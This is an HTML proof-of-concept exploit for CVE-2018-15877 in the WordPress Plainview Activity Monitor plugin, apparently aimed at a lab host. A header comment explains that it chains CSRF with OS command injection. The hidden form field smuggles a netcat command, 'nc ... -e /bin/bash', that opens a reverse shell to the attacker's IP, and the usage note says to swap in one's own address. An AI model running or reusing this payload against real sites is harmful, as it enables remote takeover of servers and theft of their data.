 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this explo
it as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activit
y_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr nc 192.168.202.128 9999 -e /bin/bash"
/>
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>